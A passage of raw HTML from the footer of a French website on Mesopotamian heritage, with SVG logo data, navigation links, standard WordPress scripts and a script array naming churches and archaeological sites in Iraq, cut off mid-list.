.7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge 